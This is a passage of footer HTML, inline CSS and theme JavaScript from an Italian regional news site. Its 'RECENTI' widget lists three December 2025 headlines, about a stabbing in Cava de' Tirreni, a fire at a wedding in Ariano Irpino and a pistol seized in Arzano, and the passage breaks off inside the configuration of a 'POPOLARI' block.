itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-19069","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24716";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8239";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/28/cava-de-tirreni-anna-tagliaferri-ha-tentato-di-difendersi-poi-sette-coltellate-la-verita-sulla-morte-in-via-ragone/"  rel="bookmark" class="td-image-wrap " title="Cava de’ Tirreni: Anna Tagliaferri ha tentato di difendersi, poi sette coltellate. La verità sulla morte in via Ragone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/Cava-de-Tirreni-Anna-Tagliaferri-ha-tentato-di-difendersi-poi-sette-coltellate.-La-verita-sulla-morte-in-via-Ragone-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/28/cava-de-tirreni-anna-tagliaferri-ha-tentato-di-difendersi-poi-sette-coltellate-la-verita-sulla-morte-in-via-ragone/"  rel="bookmark" title="Cava de’ Tirreni: Anna Tagliaferri ha tentato di difendersi, poi sette coltellate. La verità sulla morte in via Ragone">Cava de’ Tirreni: Anna Tagliaferri ha tentato di difendersi, poi sette coltellate. La verità sulla morte in via Ragone</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T11:06:49+01:00" >28 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/28/incendio-durante-un-matrimonio-ad-ariano-irpino-ferito-lo-sposo/"  rel="bookmark" class="td-image-wrap " title="Incendio durante un matrimonio ad Ariano Irpino, ferito lo sposo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/ARIANO-IRPINO-INCENDIO-MATRIMONIO-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/28/incendio-durante-un-matrimonio-ad-ariano-irpino-ferito-lo-sposo/"  rel="bookmark" title="Incendio durante un matrimonio ad Ariano Irpino, ferito lo sposo">Incendio durante un matrimonio ad Ariano Irpino, ferito lo sposo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:51:22+01:00" >28 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/28/arzano-la-polizia-locale-sequestra-una-pistola-pronta-per-essere-usata/"  rel="bookmark" class="td-image-wrap " title="Arzano: La Polizia Locale sequestra una pistola pronta per essere usata" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/ARZANO-PISTOLA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/28/arzano-la-polizia-locale-sequestra-una-pistola-pronta-per-essere-usata/"  rel="bookmark" title="Arzano: La Polizia Locale sequestra una pistola pronta per essere usata">Arzano: La Polizia Locale sequestra una pistola pronta per essere usata</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:28:41+01:00" >28 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-19069","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids